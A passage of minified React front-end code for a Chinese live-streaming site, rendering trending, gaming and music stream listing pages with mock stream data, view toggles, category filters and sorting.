to-red-500 rounded-lg flex items-center justify-center",children:n.jsx(Sd,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"热门直播"}),n.jsx("div",{className:"bg-gradient-to-r from-orange-500 to-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold animate-pulse",children:"实时更新"})]}),n.jsxs("p",{className:"text-gray-400 text-lg",children:["当前最受欢迎的 ",l.length," 个直播间，观看人数持续上升"]})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx($t,{className:"w-6 h-6 text-orange-500"}),n.jsx("span",{children:"热门话题"})]}),n.jsx("div",{className:"flex flex-wrap gap-3",children:i.map((o,u)=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg px-4 py-2 flex items-center space-x-2",children:[n.jsxs("span",{className:"text-orange-400 font-bold",children:["#",u+1]}),n.jsx("span",{className:"text-white font-medium",children:o.name}),n.jsx("span",{className:"text-gray-400 text-sm",children:o.count}),n.jsx($t,{className:"w-4 h-4 text-green-400"})]},o.name))})]}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-orange-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-orange-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:o=>s(o.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-orange-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"growth",children:"按增长率"}),n.jsx("option",{value:"duration",children:"按直播时长"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(wd,{className:"w-4 h-4 text-orange-500"}),n.jsx("span",{children:"实时热度排行榜"})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:a.map(o=>n.jsx(M,{to:`/player/${o.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-orange-500/50 relative",children:[n.jsx("div",{className:"absolute top-2 left-2 z-10",children:n.jsxs("div",{className:"bg-gradient-to-r from-orange-500 to-red-500 text-white px-2 py-1 rounded-full text-xs font-bold flex items-center space-x-1",children:[n.jsx(bd,{className:"w-3 h-3"}),n.jsxs("span",{children:["#",o.rank]})]})}),n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"热播中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:o.viewers.toLocaleString()})]}),n.jsxs("div",{className:"absolute bottom-2 left-2 flex items-center space-x-1 bg-green-500/80 text-white px-2 py-1 rounded text-xs",children:[n.jsx($t,{className:"w-3 h-3"}),n.jsx("span",{children:o.growth})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-orange-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:o.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:o.tags.slice(0,2).map(u=>n.jsx("span",{className:"bg-orange-500/20 text-orange-300 px-2 py-1 rounded-full text-xs",children:u},u))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:o.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(el,{className:"w-4 h-4 text-yellow-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-orange-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-orange-500 to-red-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:o.rank})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-orange-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:o.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:o.viewers.toLocaleString()})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-green-400",children:[n.jsx($t,{className:"w-3 h-3"}),n.jsx("span",{children:o.growth})]}),n.jsx("span",{children:o.duration})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-orange-400"})]})]})})},o.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-orange-500 to-red-500 text-white px-8 py-3 rounded-full font-semibold hover:from-orange-600 hover:to-red-600 transition-all transform hover:scale-105",children:"加载更多热门直播"})})]})})},Vh=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),[l,i]=y.useState("all"),a=[{id:1,title:"【王者荣耀】巅峰赛冲国服第一！深夜上分不停歇",streamer:"电竞之王小明",viewers:89432,game:"王者荣耀",thumbnail:"https://images.pexels.com/photos/735911/pexels-photo-735911.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["MOBA","巅峰赛","国服","上分"],duration:"5小时30分钟",rank:"王者100星",gameIcon:"👑"},{id:2,title:"【英雄联盟】职业选手Rank教学 - 上单carry技巧",streamer:"职业选手阿强",viewers:54321,game:"英雄联盟",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["MOBA","职业","教学","上单"],duration:"3小时45分钟",rank:"大师段位",gameIcon:"⚔️"},{id:3,title:"【原神】新版本首发！全角色抽卡大作战",streamer:"原神大佬小王",viewers:38765,game:"原神",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["RPG","抽卡","新版本","冒险"],duration:"4小时20分钟",rank:"60级冒险家",gameIcon:"🗡️"},{id:4,title:"【和平精英】四排吃鸡！战神带飞全场",streamer:"吃鸡战神小李",viewers:32109,game:"和平精英",thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["射击","吃鸡","四排","战神"],duration:"2小时15分钟",rank:"无敌战神",gameIcon:"🔫"},{id:5,title:"【DOTA2】国际邀请赛选手直播 - 中单教学",streamer:"DOTA2职业选手",viewers:28543,game:"DOTA2",thumbnail:"https://images.pexels.com/photos/1293261/pexels-photo-1293261.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["MOBA","TI选手","中单","教学"],duration:"6小时00分钟",rank:"不朽段位",gameIcon:"🏆"},{id:6,title:"【我的世界】建筑大师教你造城堡",streamer:"建筑大师小陈",viewers:19876,game:"我的世界",thumbnail:"https://images.pexels.com/photos/1029757/pexels-photo-1029757.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["沙盒","建筑","创造","教学"],duration:"3小时30分钟",rank:"建筑大师",gameIcon:"🏰"},{id:7,title:"【CS:GO】职业战队训练赛 - 战术解析",streamer:"CSGO职业队员",viewers:25432,game:"CS:GO",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["FPS","职业","战术","训练"],duration:"4小时45分钟",rank:"全球精英",gameIcon:"💥"},{id:8,title:"【FIFA23】终极队伍模式 - 传奇球员开包",streamer:"FIFA高手小张",viewers:16789,game:"FIFA23",thumbnail:"https://images.pexels.com/photos/274422/pexels-photo-274422.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["体育","足球","开包","FUT"],duration:"2小时50分钟",rank:"传奇级别",gameIcon:"⚽"}],o=[{id:"all",name:"全部游戏",count:a.length,icon:"🎮"},{id:"moba",name:"MOBA",count:3,icon:"⚔️"},{id:"fps",name:"FPS射击",count:2,icon:"🔫"},{id:"rpg",name:"RPG角色扮演",count:1,icon:"🗡️"},{id:"sports",name:"体育竞技",count:1,icon:"⚽"},{id:"sandbox",name:"沙盒建造",count:1,icon:"🏰"}],u=[{name:"王者荣耀",viewers:"89.4万",icon:"👑",trend:"+15%"},{name:"英雄联盟",viewers:"54.3万",icon:"⚔️",trend:"+12%"},{name:"原神",viewers:"38.7万",icon:"🗡️",trend:"+18%"},{name:"和平精英",viewers:"32.1万",icon:"🔫",trend:"+8%"},{name:"DOTA2",viewers:"28.5万",icon:"🏆",trend:"+5%"}],d=l==="all"?a:a.filter(c=>{switch(l){case"moba":return["王者荣耀","英雄联盟","DOTA2"].includes(c.game);case"fps":return["和平精英","CS:GO"].includes(c.game);case"rpg":return["原神"].includes(c.game);case"sports":return["FIFA23"].includes(c.game);case"sandbox":return["我的世界"].includes(c.game);default:return!0}}),f=[...d].sort((c,m)=>{switch(r){case"viewers":return m.viewers-c.viewers;case"duration":return m.duration.localeCompare(c.duration);case"game":return c.game.localeCompare(m.game);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-lg flex items-center justify-center",children:n.jsx(Vt,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"游戏直播"}),n.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-cyan-500 text-white px-3 py-1 rounded-full text-sm font-semibold",children:"电竞专区"})]}),n.jsx("p",{className:"text-gray-400 text-lg",children:"最热门的游戏直播，职业选手教学，电竞赛事解说"})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(Td,{className:"w-6 h-6 text-yellow-500"}),n.jsx("span",{children:"热门游戏排行"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-4",children:u.map((c,m)=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 text-center hover:bg-gray-700/50 transition-all",children:[n.jsx("div",{className:"text-2xl mb-2",children:c.icon}),n.jsx("h3",{className:"text-white font-semibold mb-1",children:c.name}),n.jsx("p",{className:"text-blue-400 text-sm mb-1",children:c.viewers}),n.jsxs("div",{className:"flex items-center justify-center space-x-1 text-green-400 text-xs",children:[n.jsx(tl,{className:"w-3 h-3"}),n.jsx("span",{children:c.trend})]})]},c.name))})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:o.map(c=>n.jsxs("button",{onClick:()=>i(c.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${l===c.id?"bg-gradient-to-r from-blue-500 to-cyan-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx("span",{className:"text-lg",children:c.icon}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id))})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-blue-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-blue-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:c=>s(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-blue-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"duration",children:"按直播时长"}),n.jsx("option",{value:"game",children:"按游戏分类"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(Md,{className:"w-4 h-4 text-blue-500"}),n.jsxs("span",{children:[d.length," 个游戏直播间"]})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:f.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-blue-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2",children:n.jsxs("div",{className:"bg-blue-500/90 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("span",{children:c.gameIcon}),n.jsx("span",{children:c.game})]})}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute bottom-2 left-2 bg-yellow-500/80 text-black px-2 py-1 rounded text-xs font-semibold",children:c.rank}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-blue-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.slice(0,2).map(m=>n.jsx("span",{className:"bg-blue-500/20 text-blue-300 px-2 py-1 rounded-full text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Th,{className:"w-4 h-4 text-blue-400"}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-blue-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-full flex items-center justify-center text-white text-lg",children:c.gameIcon})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-blue-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsx("span",{className:"text-blue-400",children:c.game}),n.jsx("span",{className:"text-yellow-400",children:c.rank}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-blue-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-blue-500 to-cyan-500 text-white px-8 py-3 rounded-full font-semibold hover:from-blue-600 hover:to-cyan-600 transition-all transform hover:scale-105",children:"加载更多游戏直播"})})]})})},Ah=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),[l,i]=y.useState("all"),a=[{id:1,title:"【深夜音乐节】全球顶级DJ现场 - 电音狂欢不眠夜",streamer:"DJ女王小雨",viewers:76543,genre:"电子音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["House","Techno","Trance","现场"],duration:"4小时15分钟",musicType:"DJ现场",mood:"狂欢",bpm:"128"},{id:2,title:"【深夜爵士】蓝调萨克斯风 - 午夜咖啡厅的温柔时光",streamer:"爵士音乐家老李",viewers:32109,genre:"爵士乐",thumbnail:"https://images.pexels.com/photos/1876279/pexels-photo-1876279.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["爵士","萨克斯","蓝调","咖啡厅"],duration:"3小时30分钟",musicType:"器乐演奏",mood:"温柔",bpm:"70"},{id:3,title:"【古典音乐】贝多芬交响曲全集 - 深夜古典音乐欣赏",streamer:"古典音乐学者小张",viewers:18765,genre:"古典音乐",thumbnail:"https://images.pexels.com/photos/3663777/pexels-photo-3663777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["古典","贝多芬","交响曲","欣赏"],duration:"5小时00分钟",musicType:"古典欣赏",mood:"优雅",bpm:"60"},{id:4,title:"【流行音乐】2025最新华语金曲榜 - 热门歌曲解析",streamer:"流行音乐达人小美",viewers:45321,genre:"流行音乐",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["华语","金曲榜","2025","解析"],duration:"2小时45分钟",musicType:"榜单解析",mood:"活力",bpm:"120"},{id:5,title:"【民谣吉他】深夜原创歌曲创作 - 音乐人的创作之夜",streamer:"民谣歌手小陈",viewers:28543,genre:"民谣",thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["民谣","吉他","原创","创作"],duration:"3小时20分钟",musicType:"原创演唱",mood:"治愈",bpm:"80"},{id:6,title:"【摇滚现场】重金属摇滚夜 - 电吉他燃爆全场",streamer:"摇滚乐队主唱",viewers:35678,genre:"摇滚",thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["摇滚","重金属","电吉他","现场"],duration:"2小时30分钟",musicType:"乐队现场",mood:"激情",bpm:"140"},{id:7,title:"【钢琴独奏】肖邦夜曲全集 - 深夜钢琴诗人",streamer:"钢琴家小王",viewers:22109,genre:"古典钢琴",thumbnail:"https://images.pexels.com/photos/1246437/pexels-photo-1246437.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["钢琴","肖邦","夜曲","独奏"],duration:"4小时10分钟",musicType:"钢琴独奏",mood:"宁静",bpm:"65"},{id:8,title:"【说唱现场】中文说唱Battle - 深夜Freestyle对决",streamer:"说唱歌手小刘",viewers:41234,genre:"说唱",thumbnail:"https://images.pexels.com/photos/1644888/pexels-photo-1644888.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["说唱","Battle","Freestyle","中文"],duration:"3小时15分钟",musicType:"说唱对决",mood:"激烈",bpm:"90"}],o=[{id:"all",name:"全部音乐",count:a.length,icon:"🎵"},{id:"electronic",name:"电子音乐",count:1,icon:"🎧"},{id:"jazz",name:"爵士乐",count:1,icon:"🎷"},{id:"classical",name:"古典音乐",count:2,icon:"🎼"},{id:"pop",name:"流行音乐",count:1,icon:"🎤"},{id:"folk",name:"民谣",count:1,icon:"🎸"},{id:"rock",name:"摇滚",count:1,icon:"🤘"},{id:"hiphop",name:"说唱",count:1,icon:"🎙️"}],u=[{name:"狂欢",color:"text-red-400",count:"12万+"},{name:"治愈",color:"text-green-400",count:"8万+"},{name:"激情",color:"text-orange-400",count:"15万+"},{name:"宁静",color:"text-blue-400",count:"6万+"},{name:"温柔",color:"text-pink-400",count:"9万+"}],d=l==="all"?a:a.filter(c=>{switch(l){case"electronic":return c.genre==="电子音乐";case"jazz":return c.genre==="爵士乐";case"classical":return["古典音乐","古典钢琴"].includes(c.genre);case"pop":return c.genre==="流行音乐";case"folk":return c.genre==="民谣";case"rock":return c.genre==="摇滚";case"hiphop":return c.genre==="说唱";default:return!0}}),f=[...d].sort((c,m)=>{switch(r){case"viewers":return m.viewers-c.viewers;case"duration":return m.duration.localeCompare(c.duration);case"genre":return c.genre.localeCompare(m.genre);case"bpm":return parseInt(m.bpm)-parseInt(c.bpm);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(bt,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"音乐直播"}),n.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-semibold animate-pulse",children:"♪ 音乐无界 ♪"})]}),n.jsx("p",{className:"text-gray-400 text-lg",children:"深夜音乐时光，各种风格音乐现场，让音乐治愈你的心灵"})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(Cn,{className:"w-6 h-6 text-purple-500"}),n.jsx("span",{children:"音乐氛围"})]}),n.jsx("div",{className:"grid grid-cols-2 md:grid-cols-5 gap-4",children:u.map(c=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 text-center hover:bg-gray-700/50 transition-all cursor-pointer",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500/20 to-pink-500/20 rounded-full flex items-center justify-center mx-auto mb-2",children:n.jsx(zd,{className:`w-6 h-6 ${c.color}`})}),n.jsx("h3",{className:`font-semibold mb-1 ${c.color}`,children:c.name}),n.jsx("p",{className:"text-gray-400 text-sm",children:c.count})]},c.name))})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:o.map(c=>n.jsxs("button",{onClick:()=>i(c.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${l===c.id?"bg-gradient-to-r from-purple-500 to-pink-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx("span",{className:"text-lg",children:c.icon}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id))})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:c=>s(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-purple-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"duration",children:"按直播时长"}),n.jsx("option",{value:"genre",children:"按音乐类型"}),n.jsx("option",{value:"bpm",children:"按节拍速度"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(Eh,{className:"w-4 h-4 text-purple-500"}),n.jsxs("span",{children:[d.length," 个音乐直播间"]})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:f.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2",children:n.jsx("div",{className:"bg-purple-500/90 text-white px-2 py-1 rounded text-xs font-semibold",children:c.genre})}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"现场"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsxs("div",{className:"absolute bottom-2 left-2 flex items-center space-x-2",children:[n.jsxs("div",{className:"bg-pink-500/80 text-white px-2 py-1 rounded text-xs font-semibold",children:[c.bpm," BPM"]}),n.jsx("div",{className:"bg-purple-500/80 text-white px-2 py-1 rounded text-xs",children:c.mood})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.slice(0,2).map(m=>n.jsx("span",{className:"bg-purple-500/20 text-purple-300 px-2 py-1 rounded-full 